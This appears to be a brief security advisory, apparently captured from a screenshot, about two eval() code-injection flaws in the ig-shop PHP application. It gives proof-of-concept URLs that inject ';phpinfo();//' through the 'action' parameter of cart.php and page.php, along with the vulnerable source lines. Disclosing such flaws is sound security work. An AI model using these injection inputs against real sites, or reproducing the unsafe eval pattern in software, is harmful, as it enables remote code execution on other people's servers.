
"If eval is the answer,  then you are 
asking the wrong question."

--Unknowen

ig-shop suffers from two eval's that 
can be controlled by an attacker:

http://127.0.0.1/ig_shop/cart.php?
action=;phpinfo();//

./cart.php line 692:

eval ("cart_$action();");

http://127.0.0.1/ig_shop/page.php?
action=;phpinfo();//

./page.php line 336:

eval ("page_$action();");
